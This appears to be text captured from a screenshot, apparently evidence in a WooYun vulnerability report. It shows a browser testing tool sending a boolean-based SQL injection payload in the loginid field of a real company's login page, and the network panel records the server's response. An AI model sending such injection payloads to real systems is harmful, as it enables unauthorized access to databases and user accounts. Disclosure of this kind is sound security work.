 cos.sto.cn/login/LoginOperation.jsp
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1 and length('aa') = 1 and 'a'='a
0
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 52ms
1 个请求 17 B 52ms (onload: 220ms)
www.wooyun.org